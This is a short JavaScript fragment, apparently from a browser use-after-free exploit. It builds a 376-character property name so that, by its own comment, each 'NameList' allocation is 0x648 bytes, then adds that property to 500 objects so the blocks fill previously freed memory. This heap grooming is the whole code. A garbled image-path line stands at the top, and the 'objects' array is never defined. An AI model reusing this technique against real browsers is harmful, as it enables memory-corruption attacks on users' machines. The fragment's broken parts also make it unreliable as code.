 // makes NameList allocation of exactly 0x648 bytes
var name1 = Array(377).join('a');

for(var i=0; i<500; i++) {
    var o = {};
    objects[i] = o;
}

// allocate NameList blocks over freed allocations
for(var i=0; i<500; i++) {
    objects[i][name1] = 1;
}